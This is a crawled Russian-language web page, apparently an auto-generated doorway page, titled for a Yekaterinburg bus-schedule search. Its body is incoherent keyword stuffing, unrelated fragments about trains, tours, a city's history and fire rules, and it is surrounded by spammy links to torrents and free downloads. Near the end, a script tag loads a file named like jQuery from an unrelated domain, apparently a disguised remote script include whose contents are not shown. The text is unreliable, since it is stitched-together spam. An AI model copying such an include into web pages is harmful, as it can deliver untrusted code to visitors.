

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aepiezeihi.clementdionet.com/crgc-g-ekaterinburg-raspisanie-avtobusov.html
body_size: 2927
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Г екатеринбург расписание автобусов - aepiezeihi.clementdionet.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aepiezeihi.clementdionet.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Г екатеринбург расписание автобусов</h2>
                            </header>
                            <p>Билеты на жд поезда и автобусы, расписание электричек, заказ авиабилетов, стоимость туров. photo В 2017 г. Международный аэропорт Бегишево одержал абсолютную победу по результатам. Лечебные и оздоровительные туры! Приглашаем Вас приобрести путевки. Расписание поездов всех вокзалов Москвы, России, СНГ. Расписание поездов дальнего. СуперЕлка – это преемница ГлавЕлки,ЭкспоЕлки, КосмоЕлки. Огромный парк развлечений. 
Автовокзал Щербинки Ольгино. Мехколонна №5. Луч. Бешенцево. поворот на Румянцевское. Пожарные требования и расстояния между зданиями и сооружениями в садоводческих. Бизнес-комплекс Квартал , Екатеринбург - Информация для Резидентов  Никита Аброськин. Королёв (основан 26 декабря 1938 года; до 8 июля 1996 года — Калининград) — город в Московской. Если спросить любого, хорошо ли, когда жители города обустраивают возле своего дома. ООО Оренбургский центр внутреннего туризма Небо56 занимается активной деятельностью. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="crgc-skachat-igry-boi-besplatno.html">Скачать игры бои бесплатно</a></li>
                                <li><a href="crgc-tekst-pesni-afi-prelude-12-21.html">Текст песни afi prelude 12 21</a></li>
                                <li><a href="crgc-devushka-s-harakterom-film.html">Девушка с характером фильм</a></li>
                                <li><a href="crgc-skachat-russkie-skazki-s-kartinkami-besplatno.html">Скачать русские сказки с картинками бесплатно</a></li>
                                <li><a href="crgc-skachat-livecd.html">Скачать livecd</a></li>
                                <li><a href="crgc-raspisanie-samoletov-susuman-magadan.html">Расписание самолетов сусуман магадан</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Автовокзал г.Нижний Тагил. Расписание отправления автобусов.</li>
<li>Расписание автобусов 2019 г. - Официальный Интернет.</li>
<li>Расписание поездов Череповец Вокзал Жд 2019 Расписание.</li>
<li>Златоуст. Расписание автобусов.</li>
<li>Автобус96.рф - заказ автобусов, микроавтобусов.</li>
<li>Расписание автобусов Калининград — Балтийск.</li>
<li>Расписание автобусов Чебоксары – Йошкар-Ола.</li>
<li>Расписание движения общественного транспорта.</li>
<li>АО Автотранспорт Маршруты, расписания.</li>
<li>Карта улиц города Екатеринбурга - Информационный портал.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-poyasnitelnaya-zapiska-k-tehnicheskomu-proektu-gost-34.html">Пояснительная записка к техническому проекту гост 34</a></li>
                                            <li><a href="crgc-serdce-molchi-minusovka.html">Сердце молчи минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-gdz-po-himii-guzey-9-klass.html">Гдз по химии гузей 9 класс</a></li>
                                            <li><a href="crgc-rossiya-88-skachat-film-torrent.html">Россия 88 скачать фильм торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-leyna-skachat-vse-knigi-besplatno.html">Лейна скачать все книги бесплатно</a></li>
                                            <li><a href="crgc-kak-skopirovat-tekst-s-pdf-v-word.html">Как скопировать текст с pdf в word</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-obrazec-rezyume-na-rabotu-nachalnika-otdela-kadrov.html">Образец резюме на работу начальника отдела кадров</a></li>
                                            <li><a href="crgc-platezhnaya-sistema-prezentaciya.html">Платежная система презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
